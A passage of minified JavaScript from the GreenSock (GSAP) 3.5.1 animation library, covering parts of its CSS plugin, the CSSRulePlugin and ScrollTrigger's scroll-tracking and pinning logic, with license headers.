Ye(t._pt,e,i,n,c,gi),o.e=h,o.u="deg",t._props.push(i),o},on=function(t,e,i){var n,r,s,a,o,l,u,c=ri.style,h=i._gsap;for(r in c.cssText=getComputedStyle(i).cssText+";position:absolute;display:block;",c[Mi]=e,ti.body.appendChild(ri),n=Zi(ri,1),oi)(s=h[r])!==(a=n[r])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(r)<0&&(o=Bt(s)!==(u=Bt(a))?Bi(i,r,s,u):parseFloat(s),l=parseFloat(a),t._pt=new Ye(t._pt,h,r,o,l-o,vi),t._pt.u=u||0,t._props.push(r));ti.body.removeChild(ri)};lt("padding,margin,Width,Radius",function(t,e){var i="Top",n="Right",r="Bottom",s="Left",a=(e<3?[i,n,r,s]:[i+s,i+n,r+n,r+s]).map(function(i){return e<2?t+i:"border"+i+t});Xi[e>1?"border"+t:t]=function(t,e,i,n,r){var s,o;if(arguments.length<4)return s=a.map(function(e){return Hi(t,e,i)}),5===(o=s.join(" ")).split(s[0]).length?s[0]:o;s=(n+"").split(" "),o={},a.forEach(function(t,e){return o[t]=s[e]=s[e]||s[(e-1)/2|0]}),t.init(e,o,r)}});var ln,un,cn={name:"css",register:Di,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,i,n,r){var s,a,o,l,u,c,h,d,f,p,v,g,m,y,x,w,S,E,T,_=this._props,C=t.style;for(h in ii||Di(),e)if("autoRound"!==h&&(a=e[h],!tt[h]||!ke(h,e,i,n,t,r)))if(u=typeof a,c=Xi[h],"function"===u&&(u=typeof(a=a.call(i,n,t,r))),"string"===u&&~a.indexOf("random(")&&(a=Jt(a)),c)c(this,t,h,a,i)&&(x=1);else if("--"===h.substr(0,2))this.add(C,"setProperty",getComputedStyle(t).getPropertyValue(h)+"",a+"",n,r,0,0,h);else if("undefined"!==u){if(s=Hi(t,h),l=parseFloat(s),(p="string"===u&&"="===a.charAt(1)?+(a.charAt(0)+"1"):0)&&(a=a.substr(2)),o=parseFloat(a),h in pi&&("autoAlpha"===h&&(1===l&&"hidden"===Hi(t,"visibility")&&o&&(l=0),Ri(this,C,"visibility",l?"inherit":"hidden",o?"inherit":"hidden",!o)),"scale"!==h&&"transform"!==h&&~(h=pi[h]).indexOf(",")&&(h=h.split(",")[0])),v=h in oi)if(g||((m=t._gsap).renderTransform||Zi(t),y=!1!==e.smoothOrigin&&m.smooth,(g=this._pt=new Ye(this._pt,C,Mi,0,1,m.renderTransform,m,0,-1)).dep=1),"scale"===h)this._pt=new Ye(this._pt,m,"scaleY",m.scaleY,p?p*o:o-m.scaleY),_.push("scaleY",h),h+="X";else{if("transformOrigin"===h){S=void 0,E=void 0,T=void 0,S=(w=a).split(" "),E=S[0],T=S[1]||"50%","top"!==E&&"bottom"!==E&&"left"!==T&&"right"!==T||(w=E,E=T,T=w),S[0]=qi[E]||E,S[1]=qi[T]||T,a=S.join(" "),m.svg?Ji(t,a,0,y,0,this):((f=parseFloat(a.split(" ")[2])||0)!==m.zOrigin&&Ri(this,m,"zOrigin",m.zOrigin,f),Ri(this,C,h,tn(s),tn(a)));continue}if("svgOrigin"===h){Ji(t,a,1,y,0,this);continue}if(h in Yi){an(this,m,h,l,a,p);continue}if("smoothOrigin"===h){Ri(this,m,"smooth",m.smooth,a);continue}if("force3D"===h){m[h]=a;continue}if("transform"===h){on(this,a,t);continue}}else h in C||(h=Li(h)||h);if(v||(o||0===o)&&(l||0===l)&&!fi.test(a)&&h in C)o||(o=0),(d=(s+"").substr((l+"").length))!==(f=Bt(a)||(h in b.units?b.units[h]:d))&&(l=Bi(t,h,s,f)),this._pt=new Ye(this._pt,v?m:C,h,l,p?p*o:o-l,"px"!==f||!1===e.autoRound||v?vi:yi),this._pt.u=f||0,d!==f&&(this._pt.b=s,this._pt.r=mi);else if(h in C)Wi.call(this,t,h,s,a);else{if(!(h in t)){V(h,a);continue}this.add(t,h,t[h],a,n,r)}_.push(h)}x&&Ve(this)},get:Hi,aliases:pi,getSetter:function(t,e,i){var n=pi[e];return n&&n.indexOf(",")<0&&(e=n),e in oi&&e!==Pi&&(t._gsap.x||Hi(t,"x"))?i&&si===i?"scale"===e?Ti:Ei:(si=i||{})&&("scale"===e?_i:Ci):t.style&&!A(t.style[e])?wi:~e.indexOf("-")?Si:Re(t,e)},core:{_removeProperty:Fi,_getMatrix:Qi}};Je.utils.checkPrefix=Li,un=lt("x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+(ln="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(t){oi[t]=1}),lt(ln,function(t){b.units[t]="deg",Yi[t]=1}),pi[un[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+ln,lt("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(t){var e=t.split(":");pi[e[1]]=un[e[0]]}),lt("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){b.units[t]="px"}),Je.registerPlugin(cn);var hn,dn,fn,pn,vn=Je.registerPlugin(cn)||Je,gn=(vn.core.Tween,function(){return"undefined"!=typeof window}),mn=function(){return hn||gn()&&(hn=window.gsap)&&hn.registerPlugin&&hn},yn=function(){return dn||(bn(),pn||console.warn("Please gsap.registerPlugin(CSSPlugin, CSSRulePlugin)")),dn},bn=function(t){hn=t||mn(),gn()&&(window,fn=document),hn&&(pn=hn.plugins.css)&&(dn=1)},xn={version:"3.5.1",name:"cssRule",init:function(t,e,i,n,r){if(!yn()||void 0===t.cssText)return!1;var s=t._gsProxy=t._gsProxy||fn.createElement("div");this.ss=t,this.style=s.style,s.style.cssText=t.cssText,pn.prototype.init.call(this,s,e,i,n,r)},render:function(t,e){for(var i,n=e._pt,r=e.style,s=e.ss;n;)n.r(t,n.d),n=n._next;for(i=r.length;--i>-1;)s[r[i]]=r[r[i]]},getRule:function(t){yn();var e,i,n,r,s=fn.all?"rules":"cssRules",a=fn.styleSheets,o=a.length,l=":"===t.charAt(0);for(t=(l?"":",")+t.split("::").join(":").toLowerCase()+",",l&&(r=[]);o--;){try{if(!(i=a[o][s]))continue;e=i.length}catch(t){console.warn(t);continue}for(;--e>-1;)if((n=i[e]).selectorText&&-1!==(","+n.selectorText.split("::").join(":").toLowerCase()+",").indexOf(t)){if(!l)return n.style;r.push(n.style)}}return r},register:bn};
/*!
 * CSSRulePlugin 3.5.1
 * https://greensock.com
 *
 * @license Copyright 2008-2020, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/mn()&&hn.registerPlugin(xn);
/*!
 * ScrollTrigger 3.5.1
 * https://greensock.com
 *
 * @license Copyright 2008-2020, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var wn,Sn,En,Tn,_n,Cn,Mn,Pn,kn,On,An,Ln,Dn,zn,In,Nn,jn,Fn,Rn,$n,Bn,Hn,Wn,qn,Gn,Xn=1,Vn=[],Yn=[],Un=Date.now,Kn=Un(),Qn=0,Jn=1,Zn=function(t){return t},tr=function(){return"undefined"!=typeof window},er=function(){return wn||tr()&&(wn=window.gsap)&&wn.registerPlugin&&wn},ir=function(t){return!!~Mn.indexOf(t)},nr=function(t,e){return~Vn.indexOf(t)&&Vn[Vn.indexOf(t)+1][e]},rr=function(t,e){var i=e.s,n=e.sc,r=Yn.indexOf(t),s=n===yr.sc?1:2;return!~r&&(r=Yn.push(t)-1),Yn[r+s]||(Yn[r+s]=nr(t,i)||(ir(t)?n:function(e){return arguments.length?t[i]=e:t[i]}))},sr=function(t){return nr(t,"getBoundingClientRect")||(ir(t)?function(){return is.width=En.innerWidth,is.height=En.innerHeight,is}:function(){return wr(t)})},ar=function(t,e){var i=e.s,n=e.d2,r=e.d,s=e.a;return(i="scroll"+n)&&(s=nr(t,i))?s()-sr(t)()[r]:ir(t)?Math.max(_n[i],Cn[i])-(En["inner"+n]||_n["client"+n]||Cn["client"+n]):t[i]-t["offset"+n]},or=function(t,e){for(var i=0;i<Bn.length;i+=3)(!e||~e.indexOf(Bn[i+1]))&&t(Bn[i],Bn[i+1],Bn[i+2])},lr=function(t){return"string"==typeof t},ur=function(t){return"function"==typeof t},cr=function(t){return"number"==typeof t},hr=function(t){return"object"==typeof t},dr=function(t){return ur(t)&&t()},fr=function(t,e){return function(){var i=dr(t),n=dr(e);return function(){dr(i),dr(n)}}},pr=Math.abs,vr="padding",gr="px",mr={s:"scrollLeft",p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:function(t){return arguments.length?En.scrollTo(t,yr.sc()):En.pageXOffset||Tn.scrollLeft||_n.scrollLeft||Cn.scrollLeft||0}},yr={s:"scrollTop",p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:mr,sc:function(t){return arguments.length?En.scrollTo(mr.sc(),t):En.pageYOffset||Tn.scrollTop||_n.scrollTop||Cn.scrollTop||0}},br=function(t){return En.getComputedStyle(t)},xr=function(t,e){for(var i in e)i in t||(t[i]=e[i]);return t},wr=function(t,e){var i=e&&"matrix(1, 0, 0, 1, 0, 0)"!==br(t)[jn]&&wn.to(t,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),n=t.getBoundingClientRect();return i&&i.progress(0).kill(),n},Sr=function(t,e){var i=e.d2;return t["offset"+i]||t["client"+i]||0},Er=function(t,e,i,n){return i.split(",").forEach(function(i){return t(e,i,n)})},Tr=function(t,e,i){return t.addEventListener(e,i,{passive:!0})},_r=function(t,e,i){return t.removeEventListener(e,i)},Cr={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},Mr={toggleActions:"play",anticipatePin:0},Pr={top:0,left:0,center:.5,bottom:1,right:1},kr=function(t,e){if(lr(t)){var i=t.indexOf("="),n=~i?+(t.charAt(i-1)+1)*parseFloat(t.substr(i+1)):0;n&&(t.indexOf("%")>i&&(n*=e/100),t=t.substr(0,i-1)),t=n+(t in Pr?Pr[t]*e:~t.indexOf("%")?parseFloat(t)*e/100:parseFloat(t)||0)}return t},Or=function(t,e,i,n,r,s,a){var o=r.startColor,l=r.endColor,u=r.fontSize,c=r.indent,h=r.fontWeight,d=Tn.createElement("div"),f=ir(i)||"fixed"===nr(i,"pinType"),p=-1!==t.indexOf("scroller"),v=f?Cn:i,g=-1!==t.indexOf("start"),m=g?o:l,y="border-color:"+m+";font-size:"+u+";color:"+m+";font-weight:"+h+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return y+="position:"+(p&&f?"fixed;":"absolute;"),(p||!f)&&(y+=(n===yr?"right":"bottom")+":"+(s+parseFloat(c))+"px;"),a&&(y+="box-sizing:border-box;text-align:left;width:"+a.offsetWidth+"px;"),d._isStart=g,d.setAttribute("class","gsap-marker-"+t),d.style.cssText=y,d.innerText=e||0===e?t+"-"+e:t,v.insertBefore(d,v.children[0]),d._offset=d["offset"+n.op.d2],Ar(d,0,n,g),d},Ar=function(t,e,i,n){var r={display:"block"},s=i[n?"os2":"p2"],a=i[n?"p2":"os2"];t._isFlipped=n,r[i.a+"Percent"]=n?-100:0,r[i.a]=n?1:0,r["border"+s+"Width"]=1,r["border"+a+"Width"]=0,r[i.p]=e,wn.set(t,r)},Lr=[],Dr={},zr=function(){return On||(On=kn(Ur))},Ir=function(){On||(On=kn(Ur),Qn||Hr("scrollStart"),Qn=Un())},Nr=function(){return!In&&Pn.restart(!0)},jr={},Fr=[],Rr=[],$r=function(t){var e,i=wn.ticker.frame,n=[],r=0;if(Gn!==i||Xn){for(Gr();r<Rr.length;r+=4)(e=En.matchMedia(Rr[r]).matches)!==Rr[r+3]&&(Rr[r+3]=e,e?n.push(r):Gr(1,Rr[r])||ur(Rr[r+2])&&Rr[r+2]());for(qr(),r=0;r<n.length;r++)e=n[r],qn=Rr[e],Rr[e+2]=Rr[e+1](t);qn=0,Xr(0,1),Gn=i,Hr("matchMedia")}},Br=function t(){return _r(os,"scrollEnd",t)||Xr(!0)},Hr=function(t){return jr[t]&&jr[t].map(function(t){return t()})||Fr},Wr=[],qr=function(t){for(var e=0;e<Wr.length;e+=4)t&&Wr[e+3]!==t||(Wr[e].style.cssText=Wr[e+1],Wr[e+2].uncache=1)},Gr=function(t,e){var i;for(Fn=0;Fn<Lr.length;Fn++)i=Lr[Fn],e&&i.media!==e||(t?i.kill(1):(i.scroll.rec||(i.scroll.rec=i.scroll()),i.revert()));qr(e),e||Hr("revert")},Xr=function(t,e){if(!Qn||t){var i=Hr("refreshInit");for(Hn&&os.sort(),e||Gr(),Fn=0;Fn<Lr.length;Fn++)Lr[Fn].refresh();for(i.forEach(function(t){return t&&t.render&&t.render(-1)}),Fn=Lr.length;Fn--;)Lr[Fn].scroll.rec=0;Pn.pause(),Hr("refresh")}else Tr(os,"scrollEnd",Br)},Vr=0,Yr=1,Ur=function(){var t=Lr.length,e=Un(),i=e-Kn>=50,n=t&&Lr[0].scroll();if(Yr=Vr>n?-1:1,Vr=n,i&&(Qn&&!Nn&&e-Qn>200&&(Qn=0,Hr("scrollEnd")),Dn=Kn,Kn=e),Yr<0){for(Fn=t;Fn--;)Lr[Fn]&&Lr[Fn].update(0,i);Yr=1}else for(Fn=0;Fn<t;Fn++)Lr[Fn]&&Lr[Fn].update(0,i);On=0},Kr=["left","top","bottom","right","marginBottom","marginRight","marginTop","marginLeft","display","flexShrink","float"],Qr=Kr.concat(["width","height","boxSizing","maxWidth","maxHeight","position","margin",vr,"paddingTop","paddingRight","paddingBottom","paddingLeft"]),Jr=function(t,e,i,n){if(t.parentNode!==e){for(var r,s=Kr.length,a=e.style,o=t.style;s--;)a[r=Kr[s]]=i[r];a.position="absolute"===i.position?"absolute":"relative","inline"===i.display&&(a.display="inline-block"),o.bottom=o.right="auto",a.overflow="visible",a.boxSizing="border-box",a.width=Sr(t,mr)+gr,a.height=Sr(t,yr)+gr,a.padding=o.margin=o.top=o.left="0",ts(n),o.width=o.maxWidth=i.width,o.height=o.maxHeight=i.height,o.padding=i.padding,t.parentNode.insertBefore(e,t),e.appendChild(t)}},Zr=/([A-Z])/g,ts=function(t){if(t)for(var e,i,n=t.t.style,r=t.length,s=0;s<r;s+=2)i=t[s+1],e=t[s],i?n[e]=i:n[e]&&n.removeProperty(e.replace(Zr,"-$1").toLowerCase())},es=function(t){for(var e=Qr.length,i=t.style,n=[],r=0;r<e;r++)n.push(Qr[r],i[Qr[r]]);return n.t=t,n},is={left:0,top:0},ns=function(t,e,i,n,r,s,a,o,l,u,c,h){if(ur(t)&&(t=t(o)),lr(t)&&"max"===t.substr(0,3)&&(t=h+("="===t.charAt(4)?kr("0"+t.substr(3),i):0)),cr(t))a&&Ar(a,i,n,!0);else{ur(e)&&(e=e(o));var d,f,p,v=An(e)[0]||Cn,g=wr(v)||{},m=t.split(" ");g&&(g.left||g.top)||"none"!==br(v).display||(p=v.style.display,v.style.display="block",g=wr(v),p?v.style.display=p:v.style.removeProperty("display")),d=kr(m[0],g[n.d]),f=kr(m[1]||"0",i),t=g[n.p]-l[n.p]-u+d+r-f,a&&Ar(a,f,n,i-f<20||a._isStart&&f>20),i-=i-f}if(s){var y=t+i,b=s._isStart;h="scroll"+n.d2,Ar(s,y,n,b&&y>20||!b&&(c?Math.max(Cn[h],_n[h]):s.parentNode[h])<=y+1),c&&(l=wr(a),c&&(s.style[n.op.p]=l[n.op.p]-n.op.m-s._offset+gr))}return Math.round(t)},rs=/(?:webkit|moz|length|cssText)/i,ss=function(t,e,i,n){if(t.parentNode!==e){var r,s,a=t.style;if(e===Cn){for(r in t._stOrig=a.cssText,s=br(t))+r||rs.test(r)||!s[r]||"string"!=typeof a[r]||"0"===r||(a[r]=s[r]);a.top=i,a.left=n}else a.cssText=t._stOrig;wn.core.getCache(t).uncache=1,e.appendChild(t)}},as=function(t,e){var i,n,r=rr(t,e),s="_scroll"+e.p2;return t[s]=r,function e(a,o,l,u,c){var h=e.tween,d=o.onComplete,f={};return h&&h.kill(),i=Math.round(l),o[s]=a,o.modifiers=f,f[s]=function(t){return(t=Math.round(r()))!==i&&t!==n?(h.kill(),e.tween=0):t=l+u*h.ratio+c*h.ratio*h.ratio,n=i,i=Math.round(t)},o.onComplete=function(){e.tween=0,d&&d.call(h)},h=e.tween=wn.to(t,o)}};mr.op=yr;var os=function(){function t(e,i){Sn||t.register(wn)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),this.init(e,i)}return t.prototype.init=function(e,i){if(this.progress=0,this.vars&&this.kill(1),Jn){var n,r,s,a,o,l,u,c,h,d,f,p,v,g,m,y,b,x,w,S,E,T,_,C,M,P,k,O,A,L,D,z,I,N,j,F,R,$,B=(e=xr(lr(e)||cr(e)||e.nodeType?{trigger:e}:e,Mr)).horizontal?mr:yr,H=e,W=H.onUpdate,q=H.toggleClass,G=H.id,X=H.onToggle,V=H.onRefresh,Y=H.scrub,U=H.trigger,K=H.pin,Q=H.pinSpacing,J=H.invalidateOnRefresh,Z=H.anticipatePin,tt=H.onScrubComplete,et=H.onSnapComplete,it=H.once,nt=H.snap,rt=H.pinReparent,st=!Y&&0!==Y,at=An(e.scroller||En)[0],ot=wn.core.getCache(at),lt=ir(at),ut="pinType"in e?"fixed"===e.pinType:lt||"fixed"===nr(at,"pinType"),ct=[e.onEnter,e.onLeave,e.onEnterBack,e.onLeaveBack],ht=st&&e.toggleActions.split(" "),dt="markers"in e?e.markers:Mr.markers,ft=lt?0:parseFloat(br(at)["border"+B.p2+"Width"])||0,pt=this,vt=e.onRefreshInit&&function(){return e.onRefreshInit(pt)},gt=function(t,e,i){var n=i.d,r=i.d2,s=i.a;return(s=nr(t,"getBoundingClientRect"))?function(){return s()[n]}:function(){return(e?En["inner"+r]:t["client"+r])||0}}(at,lt,B),mt=function(t,e){return!e||~Vn.indexOf(t)?sr(t):function(){return is}}(at,lt);pt.media=qn,Z*=45,Lr.push(pt),pt.scroller=at,pt.scroll=rr(at,B),o=pt.scroll(),pt.vars=e,i=i||e.animation,"refreshPriority"in e&&(Hn=1),ot.tweenScroll=ot.tweenScroll||{top:as(at,yr),left:as(at,mr)},pt.tweenTo=n=ot.tweenScroll[B.p],i&&(i.vars.lazy=!1,i._initted||!1!==i.vars.immediateRender&&!1!==e.immediateRender&&i.render(0,!0,!0),pt.animation=i.pause(),i.scrollTrigger=pt,(z=cr(Y)&&Y)&&(D=wn.to(i,{ease:"power3",duration:z,onComplete:function(){return tt&&tt(pt)}})),A=0,G||(G=i.vars.id)),nt&&(hr(nt)||(nt={snapTo:nt}),wn.set(lt?[Cn,_n]:at,{scrollBehavior:"auto"}),s=ur(nt.snapTo)?nt.snapTo:"labels"===nt.snapTo?function(t){return function(e){var i,n=[],r=t.labels,s=t.duration();for(i in r)n.push(r[i]/s);return wn.utils.snap(n,e)}}(i):wn.utils.snap(nt.snapTo),I=nt.duration||{min:.1,max:2},I=hr(I)?Ln(I.min,I.max):Ln(I,I),N=wn.delayedCall(nt.delay||z/2||.1,function(){if(Math.abs(pt.getVelocity())<10&&!Nn){var t=i&&!st?i.totalProgress():pt.progress,e=(t-L)/(Un()-Dn)*1e3||0,r=pr(e/2)*e/.185,a=t+r,o=Ln(0,1,s(a,pt)),l=pt.scroll(),h=Math.round(u+o*g),d=n.tween;if(l<=c&&l>=u&&h!==l){if(d&&!d._initted&&d.data<=Math.abs(h-l))return;n(h,{duration:I(pr(.185*Math.max(pr(a-t),pr(o-t))/e/.05||0)),ease:nt.ease||"power3",data:Math.abs(h-l),onComplete:function(){A=L=i&&!st?i.totalProgress():pt.progress,et&&et(pt)}},l,r*g,h-l-r*g)}}else pt.isActive&&N.restart(!0)}).pause()),G&&(Dr[G]=pt),U=pt.trigger=An(U||K)[0],K=!0===K?U:An(K)[0],lr(q)&&(q={targets:U,className:q}),K&&(!1===Q||"margin"===Q||(Q=!(!Q&&"flex"===br(K.parentNode).display)&&vr),pt.pin=K,!1!==e.force3D&&wn.set(K,{force3D:!0}),(r=wn.core.getCache(K)).spacer?m=r.pinState:(r.spacer=x=Tn.createElement("div"),x.setAttribute("class","pin-spacer"+(G?" pin-spacer-"+G:"")),r.pinState=m=es(K)),pt.spacer=x=r.spacer,O=br(K),C=O[Q+B.os2],S=wn.getProperty(K),E=wn.quickSetter(K,B.a,gr),Jr(K,x,O),b=es(K)),dt&&(v=hr(dt)?xr(dt,Cr):Cr,f=Or("scroller-start",G,at,B,v,0),p=Or("scroller-end",G,at,B,v,0,f),w=f["offset"+B.op.d2],h=Or("start",G,at,B,v,w),d=Or("end",G,at,B,v,w),ut||(($=at).style.position="absolute"===br($).position?"absolute":"relative",wn.set([f,p],{force3D:!0}),P=wn.quickSetter(f,B.a,gr),k=wn.quickSetter(p,B.a,gr))),pt.revert=function(t){var e=!1!==t||!pt.enabled,n=In;e!==a&&(e&&(F=Math.max(pt.scroll(),pt.scroll.rec||0),j=pt.progress,R=i&&i.progress()),h&&[h,d,f,p].forEach(function(t){return t.style.display=e?"none":"block"}),e&&(In=1),pt.update(e),In=n,K&&(e?function(t,e,i){if(ts(i),t.parentNode===e){var n=e.parentNode;n&&(n.insertBefore(t,e),n.removeChild(e))}}(K,x,m):(!rt||!pt.isActive)&&Jr(K,x,br(K),M)),a=e)},pt.refresh=function(n){if(!In&&pt.enabled)if(K&&n&&Qn)Tr(t,"scrollEnd",Br);else{In=1,D&&D.kill(),J&&i&&i.progress(0).invalidate(),a||pt.revert();for(var r,s,v,w,E,C,P,k,O=gt(),A=mt(),L=ar(at,B),z=0,I=0,N=e.end,$=e.endTrigger||U,H=e.start||(0===e.start?0:K||!U?"0 0":"0 100%"),W=U&&Math.max(0,Lr.indexOf(pt))||0,q=W;q--;)(P=Lr[q].pin)&&(P===U||P===K)&&Lr[q].revert();for(u=ns(H,U,O,B,pt.scroll(),h,f,pt,A,ft,ut,L)||(K?-.001:0),ur(N)&&(N=N(pt)),lr(N)&&!N.indexOf("+=")&&(~N.indexOf(" ")?N=(lr(H)?H.split(" ")[0]:"")+N:(z=kr(N.substr(2),O),N=lr(H)?H:u+z,$=U)),c=Math.max(u,ns(N||($?"100% 0":L),$,O,B,pt.scroll()+z,d,p,pt,A,ft,ut,L))||-.001,g=c-u||(u-=.01)&&.001,z=0,q=W;q--;)(P=(C=Lr[q]).pin)&&C.start-C._pinPush<u&&(r=C.end-C.start,P===U&&(z+=r),P===K&&(I+=r));if(u+=z,c+=z,pt._pinPush=I,h&&z&&((r={})[B.a]="+="+z,wn.set([h,d],r)),K)r=br(K),w=B===yr,v=pt.scroll(),T=parseFloat(S(B.a))+I,!L&&c>1&&((lt?Cn:at).style["overflow-"+B.a]="scroll"),Jr(K,x,r),b=es(K),s=wr(K,!0),k=ut&&rr(at,w?mr:yr)(),Q&&((M=[Q+B.os2,g+I+gr]).t=x,(q=Q===vr?Sr(K,B)+g+I:0)&&M.push(B.d,q+gr),ts(M),ut&&pt.scroll(F)),ut&&((E={top:s.top+(w?v-u:k)+gr,left:s.left+(w?k:v-u)+gr,boxSizing:"border-box",position:"fixed"}).width=E.maxWidth=Math.ceil(s.width)+gr,E.height=E.maxHeight=Math.ceil(s.height)+gr,E.margin=E.marginTop=E.marginRight=E.marginBottom=E.marginLeft="0",E.padding=r.padding,E.paddingTop=r.paddingTop,E.paddingRight=r.paddingRight,E.paddingBottom=r.paddingBottom,E.paddingLeft=r.paddingLeft,y=function(t,e,i){for(var n,r=[],s=t.length,a=i?8:0;a<s;a+=2)n=t[a],r.push(n,n in e?e[n]:t[a+1]);return r.t=t.t,r}(m,E,rt)),i?(i.progress(1,!0),_=S(B.a)-T+g+I,g!==_&&y.splice(y.length-2,2),i.progress(0,!0)):_=g;else if(U&&pt.scroll())for(s=U.parentNode;s&&s!==Cn;)s._pinOffset&&(u-=s._pinOffset,c-=s._pinOffset),s=s.parentNode;for(q=0;q<W;q++)(C=Lr[q].pin)&&(C===U||C===K)&&Lr[q].revert(!1);pt.start=u,pt.end=c,(o=l=pt.scroll())<F&&pt.scroll(F),pt.revert(!1),In=0,R&&st&&i.progress(R,!0),j!==pt.progress&&(D&&i.totalProgress(j,!0),pt.progress=j,pt.update()),K&&Q&&(x._pinOffset=Math.round(pt.progress*_)),V&&V(pt)}},pt.getVelocity=function(){return(pt.scroll()-l)/(Un()-Dn)*1e3||0},pt.update=function(t,e){var r,s,a,h,d,p=pt.scroll(),v=t?0:(p-u)/g,m=v<0?0:v>1?1:v||0,w=pt.progress;if(e&&(l=o,o=p,nt&&(L=A,A=i&&!st?i.totalProgress():m)),Z&&!m&&K&&!In&&!Xn&&Qn&&u<p+(p-l)/(Un()-Dn)*Z&&(m=1e-4),m!==w&&pt.enabled){if(h=(d=(r=pt.isActive=!!m&&m<1)!==(!!w&&w<1))||!!m!=!!w,pt.direction=m>w?1:-1,pt.progress=m,st||(!D||In||Xn?i&&i.totalProgress(m,!!In):(D.vars.totalProgress=m,D.invalidate().restart())),K)if(t&&Q&&(x.style[Q+B.os2]=C),ut){if(h){if(a=!t&&m>w&&c+1>p&&p+1>=ar(at,B),rt)if(t||!r&&!a)ss(K,x);else{var S=wr(K,!0),M=p-u;ss(K,Cn,S.top+(B===yr?M:0)+gr,S.left+(B===yr?0:M)+gr)}ts(r||a?y:b),_!==g&&m<1&&r||E(T+(1!==m||a?0:_))}}else E(T+_*m);nt&&!n.tween&&!In&&!Xn&&N.restart(!0),q&&(d||it&&m&&(m<1||!Wn))&&An(q.targets).forEach(function(t){return t.classList[r||it?"add":"remove"](q.className)}),W&&!st&&!t&&W(pt),h&&!In?(s=m&&!w?0:1===m?1:1===w?2:3,st&&(a=!d&&"none"!==ht[s+1]&&ht[s+1]||ht[s],i&&("complete"===a||"reset"===a||a in i)&&("complete"===a?i.pause().totalProgress(1):"reset"===a?i.restart(!0).pause():i[a]()),W&&W(pt)),!d&&Wn||(X&&d&&X(pt),ct[s]&&ct[s](pt),it&&(1===m?pt.kill(!1,1):ct[s]=0),d||ct[s=1===m?1:3]&&ct[s](pt))):st&&W&&!In&&W(pt)}k&&(P(p+(f._isFlipped?1:0)),k(p))},pt.enable=function(){pt.enabled||(pt.enabled=!0,Tr(at,"resize",Nr),Tr(at,"scroll",Ir),vt&&Tr(t,"refreshInit",vt),i&&i.add?wn.delayedCall(.01,function(){return u||c||pt.refresh()})&&(g=.01)&&(u=c=0):pt.refresh())},pt.disable=function(e,i){if(pt.enabled&&(!1!==e&&pt.revert(),pt.enabled=pt.isActive=!1,i||D&&D.pause(),F=0,r&&(r.uncache=1),vt&&_r(t,"refreshInit",vt),N&&(N.pause(),n.tween&&n.tween.kill()&&(n.tween=0)),!lt)){for(var s=Lr.length;s--;)if(Lr[s].scroller===at&&Lr[s]!==pt)return;_r(at,"resize",Nr),_r(at,"scroll",Ir)}},pt.kill=function(t,e){pt.disable(t,e),G&&delete Dr[G];var n=Lr.indexOf(pt);Lr.splice(n,1),n===Fn&&Yr>0&&Fn--,i&&(i.scrollTrigger=null,t&&i.render(-1),e||i.kill()),h&&[h,d,f,p].forEach(function(t){return t.parentNode.removeChild(t)}),r&&(r.uncache=1)},pt.enable()}else this.update=this.refresh=this.kill=Zn},t.register=function(e){if(!Sn&&(wn=e||er(),tr()&&window.document&&(En=window,Tn=document,_n=Tn.documentElement,Cn=Tn.body),wn&&(An=wn.utils.toArray,Ln=wn.utils.clamp,wn.core.globals("ScrollTrigger",t),Cn))){kn=En.requestAnimationFrame||function(t){return setTimeout(t,16)},Tr(En,"mousewheel",Ir),Mn=[En,Tn,_n,Cn],Tr(Tn,"scroll",Ir);var i,n=Cn.style,r=n.borderTop;n.borderTop="1px solid #000",i=wr(Cn),yr.m=Math.round(i.top+yr.sc())||0,mr.m=Math.round(i.left+mr.sc())||0,r?n.borderTop=r:n.removeProperty("border-top"),zn=setInterval(zr,200),wn.delayedCall(.5,function(){return Xn=0}),Tr(Tn,"touchcancel",Zn),Tr(Cn,"touchstart",Zn),Er(Tr,Tn,"pointerdown,touchstart,mousedown",function(){return Nn=1}),Er(Tr,Tn,"pointerup,touchend,mouseup",function(){return Nn=0}),jn=wn.utils.checkPrefix("transform"),Qr.push(jn),Sn=Un(),Pn=wn.delayedCall(.2,Xr).pause(),Bn=[Tn,"visibilitychange",function(){var t=En.innerWidth,e=En.innerHeight;Tn.hidden?(Rn=t,$n=e):Rn===t&&$n===e||Nr()},Tn,"DOMContentLoaded",Xr,En,"load",function(){return Qn||Xr()},En,"resize",Nr],or(Tr)}return Sn},t.defaults=function(t){for(var e in t)Mr[e]=t[e]},t.kill=function(){Jn=0,Lr.slice(0).forEach(function(t){return t.kill(1)})},t.config=function(t){"limitCallbacks"in t&&(Wn=!!t.limitCallbacks);var e=t.syncInterval;e&&clearInterval(zn)||(zn=e)&&setInterval(zr,e),"autoRefreshEvents"in t&&(or(_r)||or(Tr,t.autoRefreshEvents||"none"))},t.scrollerProxy=function(t,e){var i=An(t)[0];ir(i)?Vn.unshift(En,e,Cn,e,_n,e):Vn.unshift(i,e)},t.matchMedia=function(t){var e,i,n,r,s;for(i in 